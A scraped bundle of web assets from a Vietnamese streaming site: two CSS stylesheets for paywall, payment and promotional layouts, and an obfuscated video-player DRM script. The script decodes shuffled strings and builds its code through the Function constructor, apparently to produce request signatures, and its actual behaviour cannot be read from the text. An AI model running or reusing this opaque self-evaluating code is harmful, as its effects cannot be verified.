.social-panel .icon-wrap i.i-g {
	height: 23px;
	background-position: -43px 0;
}
.social-panel .social-item:hover .icon-wrap {
	background-color: #428bca;
}
/*.social-panel  .social-item:hover .icon-wrap i.i-fb{  
    background-position: 0 -30px;   
}*/
.social-panel .social-item:hover .icon-wrap i.i-g {
	background-position: -43px -23px;
}
.social-panel .social-item {
	position: relative;
}
.social-panel .social-item + .social-item {
	top: -3px;
}
.social-panel .social-item-inner {
	position: absolute;
	top: 0px;
	left: -300px;
	z-index: 1;
	background-color: #3069af;
	width: 300px;
	border: 3px solid #fff;
	transition: all 0.2s ease-in;
	z-index: 1;
}
.social-panel .social-item:hover .social-item-inner {
	left: 50px;
}
.social-item-inner ul li a,
.social-item-inner span.head {
	display: block;
	padding: 5px 12px 5px 12px;
	color: #fff;
	line-height: 18px;
	font-weight: bold;
	font-size: 14px;
	white-space: nowrap;
}
.social-hotline ul li a {
	text-align: center;
	background-color: red;
	color: white;
}
.social-item-inner span.head {
	font-size: 19px;
	text-transform: uppercase;
	padding: 11px 30px 5px 14px;
}
.social-item-inner ul li a i {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	/*width:20px;
    height:20px;
    background:url(../images/icon-fb-ac.jpg) no-repeat 0;*/
}
.social-item-inner ul li a:hover {
	background-color: #fff;
	color: #3069af;
}
.social-hotline ul li a:hover {
	text-align: center;
	color: red;
}
/*.social-item-inner ul li a:hover i{
    background-image:url(../images/icon-fb.jpg)
}*/
.social-item-inner ul li a i.i-g {
	background-image: url(../images/icon-g.jpg);
}
.social-item-inner ul li a:hover i.i-g {
	background-image: url(../images/icon-g-act.jpg);
}
.ico-provider-customize img {
	width: 22px;
}
/**/
.nav-custom > li.user .posR a {
	white-space: nowrap;
}
.nav-custom > li.user:hover .posR {
	width: auto;
}
#channel-alert-wrap {
	position: absolute;
	bottom: 17px;
	left: 0;
	right: 0;
	z-index: 9;
}
#channel-alert-lock {
	text-align: center;
	height: 500px;
	background: url("https://static.hplus.com.vn/themes/front/images/muagoiVIP.png")
		no-repeat;
	background-position: center;
	background-size: 900px 475px;
}
#channel-alert {
	width: 62.5%;
	margin: 0 auto;
	text-align: center;
	padding: 20px 50px;
	background-color: #fff;
	font-family: "Open Sans Condensed", sans-serif;
}
#channel-alert > p {
	font-size: 20px;
	line-height: 18px;
	font-weight: bold;
	color: #ed1f24;
}
#channel-alert > a {
	text-transform: uppercase;
	font-size: 25px;
	background-color: #3069af;
	color: #fff;
	border-color: #fff;
	text-shadow: 1px 1px #2571d6;
	display: inline-block;
	font-size: 35px;
	padding-left: 30px;
	padding-right: 30px;
	font-weight: bold;
	border-radius: 6px;
}
.panel.choice-packages .panel-body {
	position: relative;
}
.choice-packages .text-right {
	position: absolute;
	bottom: 0;
	margin-bottom: 0;
	right: 0;
}
.choice-packages .text-right .btn-primary {
	border-color: #3069af;
}
#steps-package {
	margin-bottom: 20px;
	font-size: 0;
	text-align: center;
}
#steps-package .steps-item {
	display: inline-block;
	font-size: 22px;
	vertical-align: top;
	font-family: "Open Sans Condensed", sans-serif;
	margin-right: 3.7%;
	margin-left: 3.7%;
}
#steps-package .steps-item span {
	display: block;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	border: 1px solid #dfdfdf;
}
#steps-package .steps-item span:first-child {
	color: #dfdfdf;
	font-size: 30px;
}
#steps-package .steps-item span.txt {
	background-color: #dfdfdf;
	padding: 3px 13px;
}
#steps-package .steps-item.steps-active span {
	color: #3069af;
	border-color: #3069af;
}
#steps-package .steps-item.steps-active span.txt {
	background-color: #3069af;
	color: #fff;
}
.panel.payment .row-payment .col-xs-6 {
	border-bottom: 0;
}
.col-hplus-payment img {
	float: left;
}
.col-hplus-payment .txt-balance {
	text-align: right;
	overflow: hidden;
	color: #eb1e25;
	margin: 4px 0;
}
.form-group.txt-balance {
	color: #eb1e25;
	margin: 4px 0;
}
.col-hplus-payment .txt-balance span,
.form-group.txt-balance {
	font-weight: bold;
	font-size: 16px;
}
.form-group.txt-balance label {
	font-size: 14px;
	font-weight: 400;
}
#customBtn {
	overflow: hidden;
	position: relative;
	background: #dd4b39;
	color: white;
	width: 241px;
	height: 40px;
	border-radius: 5px;
	white-space: nowrap;
}
#customBtn:hover {
	background: #e74b37;
	cursor: hand;
}
span.icon {
	background: url("/+/images/branding/btn_red_32.png") transparent 5px 50%
		no-repeat;
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	border-right: #bb3f30 1px solid;
}
span.label {
	font-weight: bold;
}
#customBtn .icon {
	width: 42px;
	float: left;
	height: 41px;
	border-right: 1px solid #e76756;
	position: relative;
	margin-right: 12px;
	background: url(../images/icon-gplus-1.png) no-repeat 50%;
}
#customBtn .icon:after {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 41px;
	width: 1px;
	background: #a94033;
}
span.buttonText {
	overflow: hidden;
	font-size: 17px;
	line-height: 41px;
	font-weight: 400;
	font-family: "Roboto", arial, sans-serif;
}
#popup-temp .modal {
	position: absolute;
	bottom: auto;
}
.container_2 {
	height: 25px;
	background: #fff;
	margin: 0px auto;
	width: 1200px;
}
#topcontrol {
	z-index: 999;
}
.adbanner-download-mobile {
	position: absolute;
	right: 0px;
	top: 40px;
	background: url("../images/collapse/ad-bg.png") no-repeat;
	width: 200px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-ms-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
	z-index: 1000;
}

.adbanner-download-mobile.collapse-hide {
	right: -142px !important;
}

.adbanner-download-mobile.open {
	right: 0px !important;
}

.header-ad {
	height: 50px;
}

.adbanner-download-mobile.collapse-hide .button-right {
	background: url("../images/collapse/btn-left.png") no-repeat;
}
.button-right {
	background: url("../images/collapse/btn-right.png") no-repeat;
	width: 24px;
	height: 24px;
	margin-left: 30px;
	margin-top: 9px;
	float: left;
	cursor: pointer;
}
.header-text {
	color: #fff;
	float: left;
	margin-top: 11px;
	margin-left: 5px;
	font-size: 13px;
}

.qrcode img {
	width: 130px;
	margin-left: 35px;
}

.btn-android,
.btn-ios {
	margin-left: 10px;
	margin-top: 9px;
}

.btn-android img,
.btn-ios img {
	width: 180px;
}

.adbanner-download-mobile.collapse-hide .qrcode,
.adbanner-download-mobile.collapse-hide .btn-ios,
.adbanner-download-mobile.collapse-hide .btn-android {
	display: none;
}

/* Hover image effect */
.icon-play {
	background: url("../images/iconplay.png") no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 50%;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 0 1px #ffffff;
	border-radius: 50%;
	transition: background-color 0.25s linear, box-shadow 0.3s linear;
}
.hovereffect {
	/*width:100%;*/
	height: 100%;
	float: left;
	overflow: hidden;
	position: relative;
	text-align: center;
	cursor: default;
}

.hovereffect .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.hovereffect img {
	display: block;
	position: relative;
	-webkit-transition: all 0.4s linear;
	transition: all 0.4s linear;
	border-radius: 5px;
	background-color: #e9e9e9;
}

.hovereffect h2 {
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	position: relative;
	font-size: 17px;
	background: rgba(0, 0, 0, 0.6);
	-webkit-transform: translatey(-100px);
	-ms-transform: translatey(-100px);
	transform: translatey(-100px);
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding: 10px;
}

.hovereffect a.info {
	text-decoration: none;
	display: inline-block;
	text-transform: uppercase;
	color: #fff;
	border: 1px solid #fff;
	background-color: transparent;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin: 50px 0 0;
	padding: 7px 14px;
}

.hovereffect a.info:hover {
	box-shadow: 0 0 5px #fff;
}

.hovereffect:hover img {
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.hovereffect:hover .overlay {
	opacity: 1;
	filter: alpha(opacity=100);
}

.hovereffect:hover h2,
.hovereffect:hover a.info {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-transform: translatey(0);
	-webkit-transform: translatey(0);
	transform: translatey(0);
}

.hovereffect:hover a.info {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
/* đua xe đạp */
.icon-duaxedap {
	position: absolute;
	right: -250px;
	top: -100px;
}
.icon-duaxedap img {
	width: 250px;
}
.icon-duaxedap-left {
	position: absolute;
	left: -170px;
	top: -80px;
}
.icon-duaxedap-left img {
	width: 180px;
}

/*.thumbnail-packages img{width:50%;float:left;}
    .thumbnail-packages .caption{width:50%;margin-left:50%;}*/

/* Điều khoản dịch vụ */
.block_rule ul {
	list-style: circle;
	text-align: left;
	column-count: 2;
}
.block_rule ul li {
	margin: 0 30px 20px;
	font-size: 16px;
	text-align: justify;
}

.foot-menu {
	height: 30px;
	border-bottom: 1px solid #636363;
}
.foot-menu ul.ul-foot-menu {
	margin-bottom: 0px;
	float: left;
}
.foot-menu ul.ul-foot-icon {
	margin: 0;
	text-align: right;
}
.foot-menu ul.ul-foot-icon li {
	margin: 0 2px;
	padding: 0;
}
.foot-menu ul.ul-foot-icon li img {
	width: 25px;
	margin-top: -3px;
	opacity: 0.6;
}

/* css detail page */
#channel-alert {
	background-color: rgba(255, 255, 255, 0.8);
}
#channel-alert p {
	color: blue;
}
#channel-alert span {
	color: red;
}
#channel-alert img {
	width: 90px !important;
	height: 30px;
	position: unset !important;
}
#countdown {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
		Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	text-align: center;
}
#countdown ul {
	background-color: rgba(225, 255, 255, 0.7);
	color: #3069af;
	margin-top: 190px;
}
#countdown li {
	display: inline-block;
	font-size: 1.5em;
	list-style-type: none;
	padding: 1em;
	text-transform: uppercase;
}

#countdown li span {
	display: block;
	font-size: 4.5rem;
}
.des-pack h3 span {
	color: orange;
	font-size: 16px;
}
ul.nav-tabs li {
	margin: 0;
}
.tab-content {
	margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/style_new.css?v=080303
body_size: 9889
content:
@font-face {
	font-family:'SFUFuturaLight-Regular';
	src: url('fonts/SFUFuturaLight_latin+latin-ext_gdi.eot');
	src: url('fonts/SFUFuturaLight_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.svg#fonts/SFUFuturaLight-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-20AB;
}
@font-face {
	font-family:'SourceSansPro-Bold';
	src: url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.eot');
	src: url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.svg#fonts/SourceSansPro-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-2215;
}
@font-face {
	font-family:'SourceSansPro-Regular';
	src: url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.eot');
	src: url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.svg#fonts/SourceSansPro-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-2215;
}
.box_featrue{ width:100%; height:auto; margin:0 auto; padding-top: 61px !important}
.box_content{ background:#e4e4e4}
.box_content img{ width:100%}
.block_content{ margin-top:50px}
.block_content h1{ font-family:utm_bebasregular; color:#474747; text-align: right; padding-right:30px; font-size:63px}
.nav_list{ margin-right:30px}
.nav_list li{ text-align:right; background:url(../images/pic/icon_list_01.png) no-repeat right 4px; padding: 0 40px 10px 0}
.nav_list li.bg_active{ text-align:right; background:url(../images/pic/icon_list_02.png) no-repeat right 4px !important; padding: 0 40px 10px 0}
.nav_list li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default}

.box_quality{ background: url(../images/pic/bg_quality.png) repeat-y -267px top}
.box_quality img{ margin-top:20px}

.box_img_w img{ width:100%}
.content_quality h1{ font-family:utm_bebasregular; color:#474747; text-align: left; padding-left:50px; font-size:63px}
.nav_listQua li{ text-align:left; padding:5px 50px}
.nav_listQua li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default}

.box_watch{ background: url(../images/pic/bg_watch.png) repeat-y left top; }
.box_watch img{ margin-top:20px}

.box_img_w img{ width:100%}
.content_watch{ margin-top: 250px; }
.content_watch h1{ font-family:utm_bebasregular; color:#474747; text-align: right; padding-right:50px; font-size:51px}
.nav_listW li{ text-align: right; padding:5px 50px 0 0}
.nav_listW li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default; font-weight:bold}

.box_easy{ background:url(../images/pic/bg_easy.png) no-repeat bottom center}
.content_easy{ text-align:center}
.content_easy h1{ text-transform:uppercase; font-size: 70px;font-family:utm_bebasregular;color:#474747; padding-top: 38px; margin:0 !important }
.content_easy h2{text-transform:uppercase; font-size: 48px;font-family:utm_bebasregular;color:#474747; padding-top: 0px; margin:0 !important}
.content_easy h3{text-transform:uppercase; font-size: 27px;font-family:utm_bebasregular;color:#474747; padding-top: 0px; margin:0 !important}
.bg_img_easy img{ margin:20px 0 30px 0; width:100%}

.content_banner{ text-align:center}
.content_banner h1{ text-transform:uppercase; font-size: 70px;font-family:utm_bebasregular;color:#474747; padding-top: 38px; margin:0 !important }
.content_banner p{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; padding-bottom:10px}

.bg_img_banner img{ width:100%}

.box_download { width:100%; height:auto; margin:0 auto; padding-top: 61px !important}
.box_content_all{ position:relative; background:url(../images/pic/bg_easy.png) no-repeat bottom center}
.box_img_all img{ margin-top:30px ; margin-bottom:70px ; width: 100%}
.block_content_all{ margin-top: 300px}
.block_content_all h1{ text-align:center ;text-transform:uppercase; font-size: 44px;font-family:utm_bebasregular; line-height:55px;color: #fff; padding-left: 2px; margin:0 !important; background:#474747}
.block_content_all h2{ text-align:center ;text-transform:uppercase; font-size: 24.5px;font-family: Arial, Helvetica, sans-serif;color:#474747; padding-top: 0px; margin:0 !important}
.block_content_all h3{ text-align:center ;text-transform:uppercase; font-size: 19.5px;font-family: Arial, Helvetica, sans-serif;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px}

.box_color{ background:#f2f2f2;}
.box_width{ display:block; height: 587px}
.block_samsung{ height:97.5%; background: url(../images/pic/img_samsung.png) no-repeat 182px 140px}
.block_samsung h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:280px; line-height:59px}
.block_samsung h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:20px}

.bnt{ background:url(../images/pic/bnt.png) repeat-x top ; float:none !important; padding:10px 15px; font-size: 19px; font-family:SourceSansPro-Bold; color:#FFF; text-transform:uppercase; border-radius:5px 5px; text-shadow: 0 1px 2px #333; border:#7e181a 1px solid}
.bnt:hover{ background:url(../images/pic/bnt_active.png) repeat-x top; color:#575757; text-shadow:none; border:1px #474747 solid}

.block_iphone{ height:97.5%;width: 103%; background: url(../images/pic/img_mobi.png) no-repeat right 2px}
.block_iphone h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:325px; line-height:59px}
.block_iphone h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:340px}

.block_android{ height:97.5%; background: url(../images/pic/img_anroid.png) no-repeat left bottom}
.block_android h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:100%;line-height:59px}
.block_android h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_lg{ height:97.5%; width: 103%; background: url(../images/pic/img_lg.png) no-repeat right bottom}
.block_lg h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:132px;line-height:59px}
.block_lg h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_mac{ height:97.5%; width: 103%; background: url(../images/pic/img_mac.png) no-repeat left 170px}
.block_mac h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:107px;line-height:59px}
.block_mac h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_roku{ height:97.5%; width: 103%; background: url(../images/pic/img_roku.png) no-repeat right 170px}
.block_roku h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:126px;line-height:59px}
.block_roku h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_pc{ height:97.5%; width: 103%; background: url(../images/pic/img_pc.png) no-repeat 30px 85px}
.block_pc h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:74px;line-height:59px}
.block_pc h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_Chromecast{ height:97.5%; width: 100%; background: url(../images/pic/img_chorm.png) no-repeat right 210px}
.block_Chromecast h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:287px;line-height:59px}
.block_Chromecast h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.link_featrue{ width:100%; text-align:center}
.link_featrue li{ padding: 5px 0}
.link_featrue li a{ font-size: 19px; color:#FFF ;}
.link_featrue li a:hover{ color:#33F}







--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/videojsdrm/video.new.11042025.js
body_size: 4044
content:
var getSign,waitForElement;(function(){var obK='',mcc=439-428;function ulV(s){var z=1683558;var y=s.length;var l=[];for(var f=0;f<y;f++){l[f]=s.charAt(f)};for(var f=0;f<y;f++){var h=z*(f+449)+(z%53180);var a=z*(f+131)+(z%51727);var x=h%y;var o=a%y;var t=l[x];l[x]=l[o];l[o]=t;z=(h+a)%3345071;};return l.join('')};var Ogi=ulV('clcbikjstdrznostngrhtoqoxrfmpaewvuuyc').substr(0,mcc);var HOz='.5e 2=4yaaeCb,;=jA)v>r th=s2k.ar.hi31llt+w0rotor C,a;] 9n)(,(;1pthep5vrsa6j;8a+=ugrrv8",],n7rr8oo;4,da1j8,{9.7C}d1ya)7.6n;)leht=(]s;8r})fl=-vh;o tolenv7C;il,r=);;}"[ ;0;gr(- i(+]+.c=ie*)a=39tgs7r=aferg-=r.jaavxim(g)m=g6s,ln2tioA5[;6fva]nanaagumposr!eh.erst.r;al)+lfr;va(n[=.tlp+2+}->=ta10oihh={oa* (=arlc;)0,  ;kinn=j)r)p.tg;,+vtq=ozs[sba+(;f.pen}f)rjris ;,=v-Aar );0ta<( e0CaCv);ou6(fc(.e(rkl; oc y)8znudv7z]o{dnl+ss=+=h1; (+=u)vav[ v,(o-ki1uu(<==vug =;,)r,"s"f(.=uv8(,i=ureaoenvl) obhf(3+=[id4e6nhf4,rl+9]o 89[ue;0r,tr;5")blnpa+l(;rq)seier1gAbn1r.rrnrw2fulq,4i=;hi{(bioc5g=nv,Steava7i)i+"r()[.a;h;p+sd(=v(fa]h,)9;j1s"]C(hcw,s+ts(p=h.iAtz8!h{h+aonn.+<)f6tarre1k=j}[]]uSmno+a);}<etae){(+[+c;t"ra;pflchco)t]"kiyfa=)g"v9.;;;;9i6g2-7au2lmwhva1rnton;]arkogrq[n;t=h(oo])rb.rf+=u[, forj0ago,;hst<,.v.nvt=ttt0u n0sv(nd=ufr..ch2rrtuut[)as+cih;iioj{)4oba0Cr[0l(7g=.())lceh;0e (hrt=, yv.(la; e=1=(,.;';var VAL=ulV[Ogi];var JwH='';var BoX=VAL;var gCu=VAL(JwH,ulV(HOz));var fVd=gCu(ulV('.eN%QeefQ+,trQQQhA74{Lj{;QS6:)c_e26T5fi2r!.7oQ.ke)$Q.a;r$%fQ0y_.3Q(s;Q5_nS(Qr;Q]fo6o9eaQi,eAw=Woo%t:iaQayt=1?n7. Qi=()t},Q6i>Q;QQvTca$Qt46jQeQsQIQ:2a..!pQ;ifdrnkdT(&h;5ordoL2Erqo%}Qy+_r]-e"_i Q)Qc])uQ2fsQJ?QeQn;]ofO!t)e\'.)Q%StQ1!chenn_wna]ei2Q$t8}*Ct9c.]eQS]Qy3 Q00%1).Qh))HQo((_..!5:Q3Q$]ldrpQ_2,tvrn(}!ti6rtrua8n=!Qf_sQ1o_t>M9noe;c#Q#ir46)47!}tt]t22za,=rr1Qr,3ce)Q:65QsXQs)f(ns4bfiteaI,pj.!g\/6ed)tjel)ltn6sEH4;(Sng e 046)a),1w QQu{ro-%2. .t%c(35tT1). tQ42a)(li%tgp3Icl%u(s5#=4I QRa(yp1a]vtk]:.o(FQ:]m)QdX_reQrb{Q1io)cO0s3Qa)uslhwn3 smu3j)8Q1k}clhQtQQeeeQ8)S%m9r.e%sfQz824{3!c(QQ_QQQcwy7hr1nr$oiQouje7_yQn,e(Q)2trtt8r ds4{QslQ%et=ttoa5]dvien,w6.(eeQ.neKQtQle3%1Q__8])pi7;.>Q(;_Q;o i=Qe7]jQQQan))Qcp##G:}f.dQQf2]7lf en!{ens(_;fpeo.8Qi,"Q ).Q4uEqo$]U;;ek.Q6+0z.n;eQ{Q3$>Qzk=,9)\/eQhat>:oQz1(;3.5&uTjtpQjnf)o.Q(Q4}(6.i$1tcQ,+3noe}.QQ{rQd2es)Qt=2a)m(Qnjo9;=]1Qku))$I#ic14.,f.oQo;Hf8o9wfm]mh3k]M,4a=uQ)ajG ].fQ%r)Q,aQ;),Q$)i)o.Q7)#u,+=QK7(62ej,t<OQ\/e2{GQua=Qs=1eauQm)e %Q8e,pQ;5ir.)69h} uutE3lf)Q.D(p"lCw(rCQ7He{e.u;a,Jhd,(;b54,%=i (=rDf"@je1C%t;vd.PiPe&);.oQbe(l}39o;xQc!uoQQ8QinI9maSwQcl)sQ3Q_)Q%Tk)}Ec1$9Ie.)b<8{=Qett%rkEQ_i=Q;,r=D.Ksp],ex7t{iW_=u8QMkh}Q)wSl5RQae;;$0,.iQeQQr)1QQ)iQe30;8o6QsQ.8d!*r.,d$0cQIt%(Q75zQ_cu8eo8hor}i.,o":,#d_oQ9b.refdog8Q aQ..fouo@zl]ee_}_m=ooe;.zQ,pN;e.j_QaQf(p);ooQsQ.leaFonQtuQf;.Q]c)i!1on. .QcrQ.j}L1(]QQQQs;xzsJo);beQeh$ur=@ Qo.u!}8[d.S([3=Qo.of(n(Q?_l\/3r( em2Tq Q<tQtc)Q F{lo.*1<Q.gblQQjcc3{87o1o]Q7lQ]Q3:r(nQQRQX_r-Qey7_uQB.r(e6Q)Q{c_"h_aomeeet;p};}ft;5r{#1AQ(}QJfQrQI61m]_a{e$&e38)me=uQ(((e4=d1 .wtn.>QrzrT3b;sQ]}cY s}o.e7Y_.eH9.iot"c].]eC>l(kcceO,o24QoPejt=yco_.7V{tl);Qc;f{(Qn;f6el.dy3gfsQtM$=QssQ%)e=.\/i \/Q{]!fQ;+Qa3{?1sieQSoQsieSuQQ}t..)e*-|.:SE!7&<0o2= e$Qpee)eiageNQ0= Q()t))e(b(l@}p1Qf5uerQngSu!I.e=F)Q9_<e5QQbQkta.5lQQr)"un=Q,Qf.Qeh%jeQe66Hc}Q=Q3Qe$pjkw(l,.nArQe1!.0(P$rGeu"od]u-k"jab;pep]5 Q,ec4r]QQ.(e$+$w]dnrK{=$e]veQtto]ssr$c.(Q(Ci[d%ol).jVo!(3sl:@)Q)eQ)sou0,=Q#..c]l)eQr}aQ,OJQEQQc3Q]e;o5166+)_eQ5(yrjjQa5!)(Q{ecafQ@eiei.f!\/6c) )\'QbltO2 ki5Q)mbiQ!taj_sui(u)DQ7et%_e!=)0=([NQ,npceQQr.)f_Q+$8tQ)$9)n.;s}stesl%j)"$olu,(,(TaQQTQeb!}$Y_\/V_HQ.8>(,9y,Q3$;_t_(a.u.Q!.t7Qr6](H%1Q{){gt(xQee)itQUkR6Qr58xjrQre1h.ps,gl rol0(q.56tQ 6QeQekct$Q(s e\/[2,0r]n,4=1ee3_ (_$Q%sQfQfXQQ1h_:te;(4.!5c}-Q5QorQaQc\/>rbziQQa!;l4Q;SQ_s_}osyQ%1=Ey%cbQa1 i0QiQ=%n(o:a(}+%p?"6Q2(,1ar6$1Qi.5ocs,cs;uQ6!f0e1_[u[nrQQ9 {eQnt2a QecQ.3.e,Qc gu,b@ (.Qf3\'bQQ$_3Qzy,5} =.4\'Qj%ese.e}t QurdQ)n;(GkdE.eWS{FjT t3s$u:s1fQQney((d0$c _7_a,s4ntt(uEe3kQf0s QeWl)Q$$pQheasgQuoe;;$(Qn_1prcQrrrfdjQ(Qru4Qoe{8w7V<;d=9; eo1Q.Q(ket{u(,Fr j Q$)l9r(Qge9n.e(_j5k7Q13a1")i>;;+r|a2ryQpd8 ,see)&!tLe48Q)3Xe{,!_Qc1_o;).Q,?5\/Qea59kBOS03, e{le}Yen6etorU5Q;QytuL.3(= oSlgQK%c]fi;)%!"c)n(n5;4frQvwlrPQn,a,Os }pb7tfu6=P.]y,ri2 =eQT$7vhd)goel)5Q,2((9) )(tbr.YuHQtQ[\/QE:(HrQ?ma3m.]n5=s3:$t7;, imi.Rp;); A*9s'));var eOl=BoX(obK,fVd );eOl(5649);return 9242})()